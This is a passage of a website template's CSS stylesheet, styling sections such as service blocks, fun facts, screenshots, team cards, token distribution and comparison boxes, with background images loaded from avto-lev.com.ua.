    .service-img-wrapper.how .image-box img{
        width: 100%;
        margin-bottom: 50px
    }
}

.services-block-four .inner-box .step{
    position: absolute;
    left: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    border: 2px solid;
    background: #7d60f9;
    border-color: #7d60f9;
    font-size: 18px;
    color: #fff;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    margin-bottom: 20px !important;
    transition: .3s ease;
}
.services-block-four.how .inner-box .text{
    margin-bottom: 0
}

.services-block-four .inner-box h3 a{
  color: #fff;
  transition:all 0.3s ease;
  -moz-transition:all 0.3s ease;
  -webkit-transition:all 0.3s ease;
  -ms-transition:all 0.3s ease;
  -o-transition:all 0.3s ease;
}
.services-block-four .inner-box .icon-box{
    color: #25cbd3 
}

.services-block-four .inner-box h3 a:hover{
  
}

.services-block-four .inner-box .text{
  font-size:16px;
  color:#3c3c3c;
  margin-top:8px;
  margin-bottom:0px;
}

.services-block-four .inner-box .read-more{
  font-weight:500;
  font-size:13px;
  text-transform:uppercase;
  transition:all 0.3s ease;
  -moz-transition:all 0.3s ease;
  -webkit-transition:all 0.3s ease;
  -ms-transition:all 0.3s ease;
  -o-transition:all 0.3s ease;
}

.services-block-four .inner-box .read-more:hover{
  color:#253267;
}
.service-img-wrapper .image-box img,
.floating{
    animation: floating2 7s infinite;
    -webkit-animation: floating2 7s infinite;
}
@media (min-width: 992px){
    .service-img-wrapper .image-box{
        margin-top: 0px;
    }
}
@media (max-width: 992px){
    .service-img-wrapper .image-box img{
        width: 100%;
    }
}
@media (max-width: 767px){
    .services-block-four{
        margin-bottom: 40px
    }
}
@media (max-width: 480px){
    .services-block-four .inner-box .step{
        position: relative;
    }
}
.service-img-wrapper .image-box {
    position: relative;
}
@keyframes floating2 {
    0% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        -moz-transform: rotateX(0deg) translateY(0px);
        -ms-transform: rotateX(0deg) translateY(0px);
        -o-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translateY(0px);
    }
    50% {
        -webkit-transform: rotateX(0deg) translateY(15px);
        -moz-transform: rotateX(0deg) translateY(15px);
        -ms-transform: rotateX(0deg) translateY(15px);
        -o-transform: rotateX(0deg) translateY(15px);
        transform: rotateX(0deg) translateY(15px);
    }
    100% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        -moz-transform: rotateX(0deg) translateY(0px);
        -ms-transform: rotateX(0deg) translateY(0px);
        -o-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translateY(0px);
    }
}

@-webkit-keyframes floating2 {
    0% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        -moz-transform: rotateX(0deg) translateY(0px);
        -ms-transform: rotateX(0deg) translateY(0px);
        -o-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translateY(0px);
    }
    50% {
        -webkit-transform: rotateX(0deg) translateY(15px);
        -moz-transform: rotateX(0deg) translateY(15px);
        -ms-transform: rotateX(0deg) translateY(15px);
        -o-transform: rotateX(0deg) translateY(15px);
        transform: rotateX(0deg) translateY(15px);
    }
    100% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        -moz-transform: rotateX(0deg) translateY(0px);
        -ms-transform: rotateX(0deg) translateY(0px);
        -o-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translateY(0px);
    }
}

.features-list{
    background: url(http://www.avto-lev.com.ua/img/core-img/feature-bg.png) no-repeat center center;
    background-size: cover;
    padding: 30px;
    border-radius: 20px;
}
.features-list.v2{
	background-image: linear-gradient(35deg, #17EAD9 0%, #6078EA 100%);
	background-image: -webkit-linear-gradient(35deg, #17EAD9 0%, #6078EA 100%)
}
.features-list.v3{
    background: #1e3953;
    padding: 50px 30px 
}
 .list-marked li{
    top: 8px;
    padding: 7px 0;
    color: #fff;
    left: 0;
}
 .list-marked i{
    font-weight: normal;
    margin-right: 10px;
    color: cyan;
    border: 1px solid cyan;
    padding: 5px;
    line-height: 30px;
    text-align: center;
    background: transparent;
    width: 30px;
    height: 30px;
 }
 .counter-boxed-warrper{
    overflow: hidden;
    position: relative;
    box-shadow: 0px 2px 27px 0px rgba(154, 161, 171, 0.18);
    -webkit-box-shadow: 0px 2px 27px 0px rgba(154, 161, 171, 0.18);
    -webkit-border-radius: 0 20px 20px 0;
    -moz-border-radius: 0 20px 20px 0;
    border-radius: 0 20px 20px 0;
    padding-bottom: 30px;
 }
 .counter-boxed-warrper.v3{
    background: #1e3953;
 }
.counter-boxed-warrper:before{
    content: '';
    width: 100%;
    height: 64%;
    position: absolute;
    top: 0;
    left: 0;
    background: #f1f6fc;
    z-index: -1;
    border-radius: 0 0px 274px 0px;
}
.counter-boxed{
    padding: 30px 20px 0;
 }
 .counter-boxed .counter{
    font-size: 36px
 }
.box-list .text-bismark {
    color: #96aabf;
    font-size: 16px
}
@media(max-width: 767px){

}

/*** 

====================================================================
  Fun-Facts Section styles
====================================================================

***/

.fact-item{
    position: relative;
    margin-bottom: 30px
}
.fact-item img{
    width: 64px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.fact-item .fact-info{
    display: inline-block;
    padding-left: 85px;
}
.fact-item .fact-number{
    font-size: 32px;
    line-height: 33px;
}

.fact-item .fact-header{
    padding-top: 5px;
    font-size: 17px;
}
/* ===================================================================
        SCREENSHOTS SECTION
===================================================================  */
.swiper-container.screenshots-slider {
  width: 100%;
  height: 100%;
  position: relative;
  padding: 80px 0;
}

.swiper-container.screenshots-slider::before {
  content: '';
  width: 400px;
  height: 100%;
  background: url(http://www.avto-lev.com.ua/img/core-img/transparent-iphone.png) no-repeat;
  background-position: center center;
  background-size: 100%;
  display: block;
  position: absolute;
  top: 0;
  left: 50%;
  z-index: -1;
  transform: translateX(-50%);
}

.swiper-container.screenshots-slider img {
  width: 255px;
}

/* Screenshots Media Query -------------------------------------------- */
@media (max-width: 450px) {
  section.screenshots .screenshots-slider::before {
    display: none !important;
  }
}


/*
* ----------------------------------------------------------------------------------------
* Start Intro Style
* ----------------------------------------------------------------------------------------
*/


.intro{
    position: relative;
    z-index: 0;
}
.beans{
    background: url(http://www.avto-lev.com.ua/img/team-img/food/beans.png) no-repeat;
    background-size: 23% 100%;
    background-position: right;
}
.caffen{
    background: url(http://www.avto-lev.com.ua/img/team-img/food/coffee.png) no-repeat;
    background-size: 25% 100%;
    background-position: right;
}
@media (max-width: 992px){
    .beans,
    .caffen{
        background: transparent;
    }
}
.intro .no-r-l{
    padding-right: 0px;
    padding-left: 0px;
}
.intro .intro-box{
    color: #fff;
    padding: 35px 25px;
}
.intro .intro-box h4{
    margin-top: 25px;
    font-size: 18px;
    color: #fff;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.intro .box-1{
    background-color:#0487d9;
}
.intro .box-2{
    background-color:#1998e7 ;
}
.intro .box-3{
    background-color:#2da4ee ;
}
.intro .box-4{
    background-color:#43adf0 ;
}
.intro .intro-box p{
    color: #efefef;
    margin-bottom: 0px;
    font-size: 16px;
}
.img-info{
    display: inline-block;
    text-align: center;
    height: 60px;
    padding-bottom: 15px;
}
@media only screen and (max-width: 991px) {

}
@media only screen and (max-width: 767px) {
    .intro{
        position: relative;
        z-index: 0;
    }
}

/* Start .agency-sec*/
.agency-sec{
   background: #fff;
   padding: 50px 30px 17px 
}
.side-feature-list-item.v2 {
    font-size: 16px;
    padding: 5px 0;
}
.side-feature-list-item.v2 .check-mark-icon-font{
    color: #a84907;
    font-size: 16px;
    width: 25px;
}
/* ##### demo-video Area CSS ##### */
.demo-video{
    position: relative;
}
.demo-video .welcome-video-area{
    margin-top: 0
}
@media (max-width: 992px){
    .vertical-social{
        display: none !important;
    }
}

.vertical-social {
    position: fixed;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    background: #0d003b;
    height: 370px !important;
    margin-left: 30px;
    border-radius: 40px;
    padding: 30px 15px;
    z-index: 999;
    transition: 1s;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    box-shadow: 0px 4px 13px 0 rgba(168,67,253,.3);
    overflow: hidden;
    border-bottom: 3px solid #a843fd;
}
.vertical-social li{
    padding: 7px 0;
    text-align: center;
}
.vertical-social li a{
    color: #fff;
    opacity: .6;
    font-size: 22px;
}
.vertical-social li a:hover{
    opacity: 1;

}

.header-social{
    position: absolute;
    top: 60%;
    transform: translateY(-50%);
    left: 0;
    height: 370px !important;
    margin-left: 30px;
}
.social-text{
    position: relative;
    margin-bottom: 0;
    transform: rotate(270deg);
    text-transform: uppercase;
}
.header-social-list{
    position: relative;
    text-align: center;
    margin-top: 120px
}
.header-social-list:before{
    content: '';
    position: absolute;
    top: -65px;
    left: 50%;
    width: 2px;
    height: 50px;
    background: #fff
}
.header-social-list li{
    padding: 3px
}
.header-social-list li a{
    font-size: 16px;
    color: #fff
}
@media (max-width: 767px){
    .header-social{
        display: none;
    }
}
.restaurant-head{
    font: 500 44px 'Great Vibes', cursive;
    text-transform: capitalize;
    color: #cea676 !important;
    letter-spacing: 3px;
}
/* ##### trust Area CSS ##### */
.trust-section{
    position: relative;
    padding: 100px 0 60px
}
.trust-item{
    background-color: #fff;
    border-radius: 10px;
    margin-bottom: 40px;
    padding: 0 35px;
    min-height: 205px;
    padding-top: 37px;
    padding-bottom: 25px;
    box-shadow: 4px 4px 10px 0 rgba(168,67,253,.3);
    overflow: hidden;
    border-bottom: 3px solid #a843fd;
}
.ico-platform-logo{
    margin-bottom: 25px;
    min-height: 75px
}
.check {
    height: 40px;
    margin: 0 -10px;
    background-color: rgba(13,0,59,.9);
    border-radius: 5px;
    color: #25cbd3;
    position: relative;
}
.check .value {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    font-weight: 600;
    text-shadow: 0 0 5px rgba(0,243,255,.5);
}
.check .check-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: url(../img/svg/checkmark.svg) 50% no-repeat;
    background-size: contain;
    width: 31px;
    height: 23px;
}
.gradient-section-bg{
    background-image: linear-gradient(106deg,#d787f5,#3634bb);
    background-image: -webkit-linear-gradient(106deg,#d787f5,#3634bb);
    overflow: hidden;
}
.gray-bg{
    background: #f4f4f7
}
.gray1-bg{
    background: #d5ddfe
}
.transparent{
    background: transparent !important
}
.hos-sec-1{
    background: url(http://www.avto-lev.com.ua/img/bg-img/hos-sec-1.jpg) no-repeat center center;
    background-size: cover;
    overflow: hidden;
}
.corporate-sec-bg{
    background: url(http://www.avto-lev.com.ua/img/bg-img/corporate-sec-bg.png) no-repeat center center;
    background-size: cover
}
.resturant-bg-2{
    background: url(http://www.avto-lev.com.ua/img/bg-img/resturant-bg-2.png) no-repeat center bottom;
    background-size: cover
}
.world-map{
    background: url(../img/bg-img/world-map.jpg) no-repeat center center;
    background-size: cover
}
.coffee-bg{
    background: url(http://www.avto-lev.com.ua/img/bg-img/coffee-bg.jpg) no-repeat center bottom;
    background-size: cover
}
.coffee-sec{
    background: url(http://www.avto-lev.com.ua/img/team-img/food/coffee-bg.jpg) no-repeat center center;
    background-size: cover
}
.ico-about-bg{
    background: url(http://www.avto-lev.com.ua/img/team-img/ico/ico-about-bg.svg) no-repeat center center;
    background-size: cover
}
.ico-header4{
    background: url(http://www.avto-lev.com.ua/img/team-img/ico/header-bg4.png) no-repeat top center;
    background-size: cover
}
.ico-header6{
    background: url(http://www.avto-lev.com.ua/img/team-img/ico/header-bg6.png) no-repeat bottom center;
    background-size: cover
}
.striples-bg{
    background: url(http://www.avto-lev.com.ua/img/team-img/ico/striples-bg.svg) no-repeat top center;
    background-size: cover
}
.ico-bg1{
    background-image: url(http://www.avto-lev.com.ua/img/team-img/ico/ico-bg1.svg), linear-gradient(43deg,#CA94FF 7%,#3B2EB9 90%,#3B2EB9 100%);
    background-repeat: no-repeat;
    background-size: 100%;
}
.ico-bg2{
    background-image: url(http://www.avto-lev.com.ua/img/bg-img/header-1.jpg);
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: top
}
.ico-bg3{
    background-image: url(http://www.avto-lev.com.ua/img/team-img/ico/header-bg2.png);
    background-repeat: no-repeat;
    background-position: top
}
.res-about{
    background: url(http://www.avto-lev.com.ua/img/team-img/food/about-bg.jpg) no-repeat center center;
    background-size: cover
}
.corporate-sec-bg2{
    background: url(http://www.avto-lev.com.ua/img/bg-img/corporate-sec-bg2.jpg) no-repeat center center;
    background-size: cover
}
.hero-bg{
    background: url(../img/bg-img/hero-bg.png) no-repeat center;
    background-size: cover;
}
.image {
        position: relative;
        left: 0px;
        margin-bottom: -100px;
    }
.image {
    position: relative;
    left: 0px;
    margin-bottom: -100px;
}
.image img{
    max-width: 72%
}
.globe-text{
    position: absolute;
    bottom: 20%;
    left: 10%;
    max-width: 60%;
}
.globe-text h3{
    font-size: 36px;
    font-weight: 700 !important;
}
.numbers-box{
    margin-right: -50px
}
.numbers-box.v2{
    margin-left: -50px;
    margin-right: 0;
}
.numbers-box h2{
    font-size: 65px;
    font-weight: 700 !important
}
.apis-sec:before{
    content: '';
    position: absolute;
    width: 100%;
    height: 500px;
    background: #fff;
    bottom: -200px;
    left: 0;
    -ms-transform: skewY(-6deg);
    transform: skewY(-6deg);
    
}
.api-box{
    padding: 50px;
    background: #fff;
    position: relative;
    margin-bottom: 30px
}
.api-box:before{
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 42%;
    background: url(http://www.avto-lev.com.ua/img/team-img/ico/api1-bg.svg) no-repeat ;
    background-size: cover
}
.api-box.v2:before{
    background: url(http://www.avto-lev.com.ua/img/team-img/ico/api2-bg.svg) no-repeat ;
    height: 42%;
    background-size: 55%;
    background-position: right center;
}
@media (max-width: 991px) {
    .image {
        margin-bottom: 0px !important;
    }
    .image img{
        max-width: 77% !important
    }
    .numbers-box{
        margin-right: 0px
    }
    .numbers-box.v2{
        margin-left: 0px
    }
    .clearfix-sp{
        clear: both;
    }

}
@media (max-width: 1200px) {
    .image {
        margin-bottom: -100px;
    }
    .image img{
        max-width: 90%
    }
}
.token-distribution{
    padding-bottom: 100px;
    overflow: hidden;
}

@media (max-width: 767px) {
    .token-info-wapper{
        margin-top: 30px;
    }
    .globe-text h3{
        font-size: 26px;
    }
}
.token-info {
    width: 100%;
    margin-bottom: 20px;
    float: left;
    display: -ms-flexbox;
    display: flex;
}
.token-info .info-wrapper {
    border: 1px solid #eee;
    border-radius: 0 10px 10px 0;
    padding: 19px 15px;
    background-color: #fff;
    width: 100%;
    position: relative;
    -ms-flex: 1;
    flex: 1;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0px 2px 27px 0px rgba(154, 161, 171, 0.18);
    -webkit-box-shadow: 0px 2px 27px 0px rgba(154, 161, 171, 0.18);
}
.token-info .info-wrapper.one{
    border-left: 7px solid #997dea
}
.token-info .info-wrapper.two{
    border-left: 7px solid #e66392
}
.token-info .info-wrapper.three{
    border-left: 7px solid #2acd72
}
.token-info .info-wrapper.four{
    border-left: 7px solid #9898ef
}
.token-info .info-wrapper.five{
    border-left: 7px solid #f5a67e
}
.info-wrapper .token-icon {
    right: 40px;
    width: 38px;
    height: 38px;
    font-size: 45px;
    line-height: 38px;
    font-weight: 700;
    opacity: 0.06;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background-position: 50%;
    background-size: contain;
    background-repeat: no-repeat;
}
.info-wrapper .token-icon.img{
    opacity: 1
}
.info-wrapper .token-descr {
    display: block;
    font-size: 16px;
    color: #333;
    padding-left: 10px;
    font-weight: 300;
    line-height: 1.25;
}
/* ##### steps Area CSS ##### */
.steps .item_single_content{
    background-image: linear-gradient(-177deg,#FCD3BB 7%,#F88691 90%,#F88691 100%);
    z-index: 5;
    padding: 120px 20px 40px;
        -webkit-box-shadow: 0 20px 40px 0 rgba(0,0,0,.11);
    box-shadow: 0 5px 40px 0 rgba(0,0,0,.11);
}
.steps .box-wrapper1{
    padding-top: 50px
}
.steps .service_icon{
    width: 125px;
    height: 125px;
    background: #fff;
    position: absolute;
    top: 0px;
    left: 50%;
    transform: translateX(-50%);
    line-height: 125px;
    border-radius: 50%;
}
.steps .item_single_content h6{
    font-size: 20px;
    margin-bottom: 20px;
    font-weight: 700;
}
.steps .item_single_content p{
    margin-bottom: 0;
    color: #f8efef 
}
.steps .item_single_content.specialitem{
    background: #fff;
    padding: 140px 20px 60px;
    z-index: 6;
    position: relative;
}
.steps .item_single_content.specialitem p{
    color: #888
}
.steps .item_single_content.specialitem .service_icon{
    background-image: linear-gradient(-177deg,#FCD3BB 7%,#F88691 90%,#F88691 100%);
    top: -50px
}

/* ##### Service Area CSS ##### */

.service_single_content {
    position: relative;
    z-index: 1;
    transition: all .3s ease-in-out;
}
.light-version .service_single_content.food{
    background: #5a20c6;
    padding-bottom: 40px;
    overflow: hidden;
    position: relative;
}
.light-version .service_single_content.food h6{
    color: #fff
}
.light-version .service_single_content.food h5{
    position: absolute;
    top: 17px;
    right: -49px;
    transform: rotate(41deg);
    background: red;
    padding: 10px 58px;
    color: #fff;
}

.pizza-prop{

}
.pizza-prop li{
    padding: 5px 0
}
.pizza-prop p{
    display: inline-block;
    margin-bottom: 0;
    text-align: left;
    text-transform: uppercase;
    width: 50%;
    color: #cfc9c9 !important;
}
.pizza-prop span{
    width: 50%;
    color: #fff;
}
.service_single_content .service_icon i {
    font-size: 30px;
    margin-bottom: 20px;
    color: #fff;
    display: block;
}
.embed-video {
    max-width: 250px !important;
    height: auto !important;
}
.light-version .how .service_single_content{
    background: #fff
}
.how .service_icon{
    padding: 30px;
    position: relative;
    border: 2px solid #00dcd8;
    background-image: linear-gradient(to right, #21d397 0%, #7450fe 100%);
    max-width: 140px;
    border-radius: 50%;
    transition: all .3s ease-in-out;
}
.how .service_icona{
    padding: 30px;
    position: relative;
    width: 130px;
    height: 130px;
    margin: 0 auto;
    vertical-align: middle;
    margin-bottom: 30px;
    border: 2px solid #eee;
    max-width: 140px;
    border-radius: 50%;
    transition: all .3s ease-in-out;
}
.how.v2 .service_icon{
    border-color: transparent;
    background-image: linear-gradient(to right,#ff9059 0,#fca336 100%)
}
@media (max-width: 992px){
    .how {
        border-top: 1px solid #eee 
    }
}
.how .service_icon .white-icon{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.how .service_single_content:hover .service_icon {
    background: #fff
}
.how .service_single_content:hover .white-icon{
    visibility: hidden;
}
.service_icon.video-i{
    max-width: 100%
}
.service_icon .step-num{
    position: absolute;
    top: 0px;
    right: -10px;
    background:#21d397 ;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    line-height: 40px;
    color: #fff;
}
.service_icon{
    margin-bottom: 30px;
    display: inline-block;
    max-width: 150px
}
.service_single_content h6 {
    margin-bottom: 15px;
    font-size: 18px
}
.hos-features .feature_single_content{
    width: 90%;
    padding: 0;
    position: relative;
    margin-bottom: 30px
}
.feature_single_content .feature-info{
    border-radius: 5px;
    position: absolute !important;
    right: -1px;
    /* width: 80%; */
    bottom: -10px;
    display: block;
    background: #ab4e0a75;
    max-width: 320px;
    margin-left: auto;
    margin-right: auto;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    padding: 8px;
    color: #fff;
    overflow: hidden;
    transition: .2s ease-in-out;
    position: relative;
    text-align: left;
}
.feature_single_content.food{
    margin-bottom: 50px
}
.feature_single_content.food .service_img{
    overflow: hidden;
}
.feature_single_content.food .service_img img{
    transition: all .5s ease-in-out
}
.feature_single_content.food:hover .service_img img{
    transform: scale(1.2)
}
.feature_single_content.food .feature-info{
    width: 35%;
    background: #cb202d
}
.red-bg{
    background: #cb202d !important
}
.b-world__item-val {
    margin: 25px 0 10px 0;
    text-align: left;
}
.b-world__item-val-title {
    font: 400 10px 'Open Sans',sans-serif;
    margin-right: 10px;
}
.b-world__item-val-circles {
    display: inline-block;
}
.b-world__item-val-circles span {
    width: 10px;
    height: 10px;
    border-radius: 100%;
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.b-world__item-val-circles span {
    background-color: #cb202d;
    fill: #cb202d;
}
.b-world__item-val-circles span.m-empty {
    border: 1px solid #dddddd;
    background: none!important;
}
.b-world__item-num {
    display: inline-block;
    padding: 3px 12px;
    border-radius: 13px;
    font: 400 10px 'Open Sans',sans-serif;
    border: 1px solid #dddddd;
    margin-left: 10px;
}
.b-world__title {
    margin: 20px 0 25px 0;
    font: 600 16px 'Open Sans',sans-serif;
    padding: 0 0 0 10px;
    text-align: left;
    border-left: 3px solid #cb202d;
}
.label-chief {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 70px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #fff;
    color: #cb202d ;
    font-family: 'Great Vibes', cursive;
    font-size: 25px;
    line-height: 17px;
    font-style: italic;
    text-align: center;
    border-radius: 50%;
    box-shadow: 2px 3px;
    transition: 350ms ease-out;
}
.feature_single_content .service_img img{
    width: 100%
}

.side-feature-list-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-top: 4px;
    padding-bottom: 4px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
}

.check-mark-icon {
    margin-right: 16px;
    width: 30px;
    height: 30px
}
.check-mark-icon-font{
    font-size: 20px;
    margin-right: 2px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    color: #a84907;
}

.foot-c-info {
    font-weight: 400;
    color: #21242b;
    width:270px;
}
/* ##### 6.0 CTA Area CSS ##### */

.call_to_action_area {
    position: relative;
    z-index: 1;
    width: 100%;
    height: 500px !important;
}

.morecontent span {
    display: none;
}


.cta-content h2 {
    font-size: 40px;
    margin-bottom: 15px;
}

.cta-content p {
    font-size: 18px;
    margin-bottom: 25px;
}

.cta-content-area {
    position: absolute !important;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 10;
    background: rgba(72, 52, 212, 0.95);
    background: -webkit-linear-gradient(to right, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
    background: -webkit-linear-gradient(left, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
    background: linear-gradient(to right, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
}
/*
* ----------------------------------------------------------------------------------------
*  START OURTEAM 2 STYLE
* ----------------------------------------------------------------------------------------
*/
.our-team{
    border: 1px solid #cea676;
    border-radius: 30px;
    text-align: center;
    margin-bottom: 30px;
    overflow: hidden;
}
.our-team .team_img{
    position: relative;
    overflow: hidden;
}
.our-team .team_img:after{
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(255,255,255,0.2);
    position: absolute;
    bottom: -100%;
    left: 0;
    transition: all 0.3s ease 0s;
}
.our-team:hover .team_img:after{
    bottom: 0;
}
.our-team img{
    width: 100%;
    height: auto;
}
.our-team .social{
    padding: 10px 0 10px 0;
    margin: 0;
    list-style: none;
    position: absolute;
    top: -100%;
    right: 30px;
    background: #cea676;
    border-radius: 0 0 20px 20px;
    z-index: 1;
    transition: all 0.3s ease 0s;
}
.our-team:hover .social{
    top: 0;
}
.our-team .social li a{
    display: block;
    padding: 10px 15px;
    font-size: 15px;
    color: #fff;
}
.our-team:hover .social li a:hover{
    color: #000;
}
.our-team .team-content{
    padding: 20px 0;
    background: #fff;
}
.our-team .title{
    margin: 0 0 25px 0;
    font: 600 16px 'Open Sans',sans-serif;
    color: #000;
    text-transform: capitalize;
    margin: 0 0 20px;
    position: relative;
}
.our-team .title:before{
    content: "";
    width: 25px;
    height: 1px;
    background: #cea676;
    position: absolute;
    bottom: -10px;
    right: 50%;
    margin-right: 9px;
    transition-duration: 0.25s;
}
.our-team .title:after{
    content: "";
    width: 25px;
    height: 1px;
    background: #cea676;
    position: absolute;
    bottom: -10px;
    left: 50%;
    margin-left: 9px;
    transition-duration: 0.25s;
}
.our-team:hover .title:before,
.our-team:hover .title:after{
    width: 50px;
}
.our-team .post{
    display: inline-block;
    font: 500 14px 'Open Sans',sans-serif;
    color: #666;
    text-transform: capitalize;
}
.our-team .post:before{
    content: "";
    display: block;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #cea676;
    margin: 0 auto;
    position: relative;
    top: -13px;
}
.our-team.ico-team{
    border: 1px solid #5128ff;
}
.our-team.ico-team .social{
    background: #ff6699
}
.our-team.ico-team .team-content{
    padding: 20px 0 30px
}
.our-partners .team-member {
    border: 2px solid #eaeaea;
}
.our-partners .team-member {
    display: inline-block;
    padding: 0px;
    width: 100%;
    text-align: center;
    margin: 0 0 30px 0;
    background-color: transparent;
    transition: all .4s ease-in-out;
}
.our-partners .team-member:hover {
    cursor: pointer;
    border-color: #1d66f6;
}
.half{
    width: 80px;
    height: 2px;
    background: #FFC107;
}
.who-we-contant.new{
    margin-right: -100px;
    padding: 50px;
    position: relative;
    padding-right: 100px;
    border: 10px solid #ba97f5;
    border-right: 0;
}
@media (max-width: 992px){
    .who-we-contant.new{
        margin-right: 0;
        padding-right: 50px
    }
}
.who-we-contant.new:before{
    content: '';
    position: absolute;
    width: 10px;
    height: 30%;
    top: 0;
    right: 0;
    background: #ba97f5
}
.seperator{
    width: 5px;
    background: #FFC107;
    text-align: center;
    height: 60%;
    margin: 0 auto
}
.icon-icon{
    position: absolute;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px;
    line-height: 74px;
    text-align: center;
    border-radius: 50%
}
.icon-icon img{
    max-width: 45px
}
.icon-icon.bg1{
    background-image: linear-gradient(-12deg,#FF895B 0,#FFEC9E 100%);
}
.icon-icon.bg2{
    background-image: linear-gradient(-151deg,#FCD3BB 0,#F88691 94%);
}
.icon-icon.bg3{
    background-image: linear-gradient(-19deg,#A2F8E4 0,#4BC39D 100%);
}
.icon-icon.bg4{
    background-image: linear-gradient(-12deg,#2a57d7 0,#9eeeff 100%);
}

/*
* ----------------------------------------------------------------------------------------
*  Documentaion STYLE
* ----------------------------------------------------------------------------------------
*/
.doc-box{
    position: relative;
    padding: 0 30px 30px;
    text-align: center;
    margin-bottom: 30px
}
.doc-content{
    z-index: 3;
    position: relative;
}
.doc-footer{
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 0;
    width: 100%;
    height: 60%;
    background: linear-gradient(to right, #14aff5, #23d0ec);
}
.indexed-label{
    background: url(http://www.avto-lev.com.ua/img/team-img/ico/doc-bg.svg) no-repeat right center;
    color: #fff;
    font-weight: 700;
    padding: 5px 15px;
    position: absolute;
    top: 20px;
    left: 0 ;
    width: 60%

}
/*
* ----------------------------------------------------------------------------------------
*  compare STYLE
* ----------------------------------------------------------------------------------------
*/
.compare{
    position: relative;
    background-color: #2C225A;
    float: left;
    width: 100%;
    position: relative;
    background-image: url(http://www.avto-lev.com.ua/img/team-img/ico/ico-about-bg.svg);
    background-size: 140%;
}

.compare .vs-text {
    position: absolute;
    top: 55px;
    border-radius: 50%;
    left: 50%;
    width: 50px;
    margin-left: -25px;
    background: rgba(7, 7, 52, 0.6);
    height: 50px;
    display: block;
    color: #fff;
    padding-top: 8px;
    font-size: 24px;
    font-weight: bold;
    text-align: center;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.4);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.4);
}
.compare .title-box .title-center{
    color: #fff
}
.compare .title-box .description{
    color: #eaebfb
}
.compare-box {
    padding: 50px 60px 20px 60px;
    margin-bottom: 30px;
    background: linear-gradient(to right, #fe86a7, #ffa493);
}
@media (max-width: 767px){
    .compare-box {
        padding: 30px 20px 1px;    }
}
.compare-box-right {
    background: rgba(1, 7, 53, 0.1);
    border-bottom-right-radius: 80px;
    -webkit-box-shadow: 0 0 80px rgba(0, 0, 0, 0.4);
    box-shadow: 0 0 80px rgba(0, 0, 0, 0.4);
    background: linear-gradient(to right, #14aff5, #23d0ec);
    margin-bottom: 30px
}
.compare-box .compare-heading .title {
    display: block;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 29px;
    padding-bottom: 20px;
}
.compare-box .compare-heading p {
    font-size: 18px;
    color: #41faa4;
    margin: 0;
}
.unfeat-list li{
    width: 100%;
    margin-bottom: 30px;
}
.unfeat-list li .icon {
    border: 2px solid #2cd3ee;
    border-radius: 50%;
    width: 74px;
    height: 74px;
    position: relative;
    float: left;
}
.unfeat-list li .icon img {
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.unfeat-list li .desc{
    overflow: hidden;
    padding-left: 20px;
}
.unfeat-list li .desc .title {
    display: block;
    color: #fff;
    font-weight: 600;
    font-size: 22px;
    padding-bottom: 12px;
}
.unfeat-list li .desc p {
    margin: 0;
    font-size: 16px;
    color: #eaebfb;
    line-height: 1.7;
}

.progress.prog,
.progress.prog .progress-bar{
    min-height: 25px
}
@media (max-width: 767px){
    .progress.prog{
        display: none;
    }
}
.progress.prog .progress-bar.percent{
    margin-left: 3px;
    margin-right: 3px;
}
.br-10{
    border-radius: 10px
}
.bg1{
    background: #e82d53
}
.bg2{
    background: #f2724a
}
.bg3{
    background: #f2b94a
}
.bg4{
    background: #94db21
}
.bg5{
    background: #1ac995
}
.bg6{
    background: #4cb8f5
}
.bg7{
    background: #2f80ed
}
.bg8{
    background: #8a27e5
}
.bg9{
    background: #bb6bd9
}
.bg10{
    background: #eb6cde
}
/*
* ----------------------------------------------------------------------------------------
*  START Roadmap 2 STYLE
* ----------------------------------------------------------------------------------------
